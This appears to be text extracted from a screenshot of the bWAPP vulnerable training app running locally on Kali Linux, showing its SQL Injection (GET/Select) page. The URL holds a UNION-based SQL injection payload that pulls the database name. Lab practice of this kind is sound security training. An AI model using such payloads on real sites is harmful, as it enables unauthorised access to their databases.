 bWAPP - SQL Injection - Mozilla Firefox
127.0.0.1/bWAPP/bWAP × bWAPP - SQL Injection × bWAPP - SQL Injection × bWAPP - SQL Injection × +
127.0.0.1/bWAPP/bWAPP-master/bWAPP/sqli_2.php?movie=1 and 1=0 union all select 1,database(),3,4,5,6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Set your security level:
low Set Current: low
bWAPP
Choose your bug: open in new tab
<<< SQL Injection (GET/Select) >>>
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
bWAPP 3 5 4 Link